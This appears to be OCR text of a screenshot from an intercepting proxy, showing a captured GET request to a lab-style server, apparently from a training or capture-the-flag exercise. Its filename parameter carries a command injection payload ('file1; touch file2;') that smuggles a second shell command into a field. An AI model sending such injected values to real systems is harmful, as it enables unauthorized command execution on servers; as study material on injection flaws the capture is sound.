 Request to http://138.68.140.119:31378
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /index.php?filename=file1%3B+touch+file2%3B HTTP/1.1
2 Host: 138.68.140.119:31378
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://138.68.140.119:31378
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://138.68.140.119:31378/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12